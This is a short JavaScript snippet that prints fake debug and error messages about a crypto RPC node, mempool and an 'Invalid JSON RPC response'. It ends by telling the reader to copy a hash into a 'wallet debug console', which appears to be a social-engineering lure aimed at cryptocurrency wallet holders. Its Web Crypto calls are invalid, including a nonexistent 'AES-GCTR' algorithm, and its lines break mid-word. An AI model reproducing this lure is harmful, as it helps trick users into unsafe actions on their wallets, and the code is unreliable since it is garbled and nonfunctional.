
// [SECURE_DEBUG] SessionID: dfbtolb4ae8

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid JSON RPC respons
e: (Hash: 0x8718ea3b)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"PBKDF2",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({n
ame:"HMAC",salt:new Uint8Array(17)}, k, {nam
e:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimate...", "c
olor:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb81089f2 
inside Invalid JSON RPC response:");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid JSON RPC response:");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);